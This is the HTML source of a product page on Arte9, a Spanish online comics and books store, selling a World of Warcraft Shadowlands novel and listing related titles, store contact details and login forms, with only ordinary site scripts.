	<form class="cart" action="https://arte9.com/producto/world-of-warcraft-novela-shadowlands-las-sombras-se-alzan/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_6979d5262bbaa">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="5101" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/libros/fantasia/" rel="tag">Fantasía</a>, <a href="https://arte9.com/categoria-producto/libros/" rel="tag">Libros</a>, <a href="https://arte9.com/categoria-producto/libros/novela/" rel="tag">Novela</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-1632 status-publish first outofstock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/smallworld-of-warcraft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/World-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/World-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/World-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/World.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SMALL WORLD OF WARCRAFT</h2>
		<span class="autor">Days of Wonder</span><br><span class="price"><span class="tachado" style="color:#b09999;">69,99€</span><span style="color:red;font-size: 17px !important;">-15% </span><span style="color:#000;font-size: 17px !important;"> 59,49€</span></span>	
</a><a href="https://arte9.com/producto/smallworld-of-warcraft/" data-quantity="1" class="button product_type_simple" data-product_id="1632" data-product_sku="" aria-label="NO STOCK &ldquo;SMALL WORLD OF WARCRAFT&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-4150 status-publish first onbackorder product_cat-libros product_cat-novela-minotauro-libros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cuentos-completos-de-philip-k-dick-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="525" src="https://arte9.com/wp-content/uploads/2020/10/Cuentoscompletos-340x525.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/Cuentoscompletos-340x525.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/Cuentoscompletos-194x300.jpg 194w, https://arte9.com/wp-content/uploads/2020/10/Cuentoscompletos.jpg 640w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CUENTOS COMPLETOS DE PHILIP K. . . .</h2>
				<span class="autor">Philip K. Dick</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">16,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 16,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 08-10-2020</span><br>	
</a><a href="?add-to-cart=4150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4150" data-product_sku="" aria-label="Añadir &ldquo;CUENTOS COMPLETOS DE PHILIP K. DICK #05&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-5113 status-publish onbackorder product_cat-libros product_cat-novela product_cat-novela-grafica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/tiempos-precarios/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="459" src="https://arte9.com/wp-content/uploads/2020/10/Tiemposprecarios-340x459.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/Tiemposprecarios-340x459.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/Tiemposprecarios-222x300.jpg 222w, https://arte9.com/wp-content/uploads/2020/10/Tiemposprecarios-110x150.jpg 110w, https://arte9.com/wp-content/uploads/2020/10/Tiemposprecarios.jpg 519w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TIEMPOS PRECARIOS</h2>
				<span class="autor">Flavia Biondi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">16,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 16,06€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-10-2020</span><br>	
</a><a href="?add-to-cart=5113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5113" data-product_sku="" aria-label="Añadir &ldquo;TIEMPOS PRECARIOS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-3285 status-publish instock product_cat-libros product_cat-novedadeslibros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-libro-de-marvel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="404" src="https://arte9.com/wp-content/uploads/2020/09/Ellibrodemarvel-340x404.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Ellibrodemarvel-340x404.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Ellibrodemarvel-252x300.jpg 252w, https://arte9.com/wp-content/uploads/2020/09/Ellibrodemarvel.jpg 627w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL LIBRO DE MARVEL</h2>
				<span class="autor">Varios Autores</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">24,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,70€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=3285" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3285" data-product_sku="" aria-label="Añadir &ldquo;EL LIBRO DE MARVEL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-2700 status-publish onbackorder product_cat-libros product_cat-ilustracion has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-compendio-03-guia-de-la-animacion-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="475" src="https://arte9.com/wp-content/uploads/2020/09/Dragonballcompendio3-340x475.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Dragonballcompendio3-340x475.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Dragonballcompendio3-215x300.jpg 215w, https://arte9.com/wp-content/uploads/2020/09/Dragonballcompendio3-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/09/Dragonballcompendio3.jpg 533w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DRAGON BALL COMPENDIO #03 GUÍ . . .</h2>
				<span class="autor">Akira Toriyama</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">25,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,75€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-11-2017</span><br>	
</a><a href="?add-to-cart=2700" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2700" data-product_sku="" aria-label="Añadir &ldquo;DRAGON BALL COMPENDIO #03 GUÍA DE LA ANIMACION 2&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-3279 status-publish onbackorder product_cat-libros product_cat-novela product_cat-novela-minotauro-libros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-pais-de-octubre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="527" src="https://arte9.com/wp-content/uploads/2020/09/Elpaisdeoctubre-340x527.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Elpaisdeoctubre-340x527.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Elpaisdeoctubre-194x300.jpg 194w, https://arte9.com/wp-content/uploads/2020/09/Elpaisdeoctubre.jpg 560w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL PAÍS DE OCTUBRE</h2>
				<span class="autor">Ray Bradbury</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">12,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 12,30€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 01-10-2020</span><br>	
</a><a href="?add-to-cart=3279" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3279" data-product_sku="" aria-label="Añadir &ldquo;EL PAÍS DE OCTUBRE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-2699 status-publish last onbackorder product_cat-libros product_cat-ilustracion has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-compendio-02-guia-de-la-animacion-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="469" src="https://arte9.com/wp-content/uploads/2020/09/Dragonballcompendio2-340x469.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Dragonballcompendio2-340x469.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Dragonballcompendio2-217x300.jpg 217w, https://arte9.com/wp-content/uploads/2020/09/Dragonballcompendio2.jpg 620w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DRAGON BALL COMPENDIO #02 GUÍ . . .</h2>
				<span class="autor">Akira Toriyama</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">25,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,75€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: Reposición en 3-5 Días.</span><br>	
</a><a href="?add-to-cart=2699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2699" data-product_sku="" aria-label="Añadir &ldquo;DRAGON BALL COMPENDIO #02 GUÍA DE LA ANIMACION 1&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=2091158629" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=142106728" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
